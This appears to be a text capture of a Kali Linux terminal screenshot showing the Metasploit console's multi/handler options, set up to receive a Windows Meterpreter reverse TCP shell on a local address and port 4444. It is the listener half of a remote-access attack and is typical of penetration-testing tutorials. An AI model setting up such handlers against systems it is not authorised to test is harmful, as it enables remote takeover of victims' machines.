 root@kali: ~
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     192.168.0.8      yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Wildcard Target
msf5 exploit(multi/handler) >